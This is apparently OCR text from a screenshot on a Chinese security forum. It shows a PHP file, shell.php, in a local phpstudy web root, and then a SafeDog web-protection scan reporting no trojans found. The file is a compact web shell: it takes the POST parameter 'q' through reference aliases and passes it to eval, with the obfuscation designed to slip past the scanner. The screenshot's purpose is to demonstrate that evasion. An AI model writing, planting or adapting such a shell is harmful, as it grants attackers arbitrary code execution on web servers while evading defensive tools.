 本地磁盘 (C:) phpstudy WWW shell
搜索 shell
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 16:08 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
shell.php
1 <?php
2 $b = &$a;
3 $a = $_POST['q'];
4 $c=  &$b;
5 eval(`/**123**/`.$c);
6 ?>
网站安全狗(APACHE版) V3.5 正式版本
加入服云
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网站安全狗
网马上报 隔离文件 信任文件 扫描设置
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述 已处理
先知社区